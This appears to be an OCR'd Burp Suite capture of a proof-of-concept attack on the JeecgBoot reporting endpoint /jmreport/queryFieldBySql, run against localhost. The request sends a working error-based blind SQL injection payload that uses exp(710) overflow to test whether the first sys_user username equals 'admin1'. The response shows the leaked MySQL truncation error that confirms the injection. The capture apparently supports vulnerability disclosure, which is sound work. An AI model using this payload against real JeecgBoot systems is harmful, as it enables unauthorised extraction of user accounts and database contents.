 Request
Raw Params Headers Hex JSON Decoder MarkInfo Chinese
POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
Host: localhost:8080
Content-Type: application/json
Content-Length: 89
{"sql":"select exp(if(((select username from sys_user limit 1) ='admin1'),1,exp(710))) "}
Response
Raw Headers Hex JSON Decoder Chinese
HTTP/1.1 200
Vary: origin,access-control-request-method,access-control-request-headers,accept-encod
Content-Type: application/json
Date: Thu, 14 Sep 2023 14:06:34 GMT
Content-Length: 438
{"success":false,"message":"解析失败：PreparedStatementCallback; SQL [SELECT * FRO
sys_user limit 1) ='admin1'),1,exp(710))) ) TMP_PAGE \n LIMIT 1]; Data truncation: DOUB
exception is com.mysql.cj.jdbc.exceptions.MysqlDataTruncation: Data truncation: DOUBLE
'exp(710)'","code":1001,"result":null,"timestamp":1694700394975}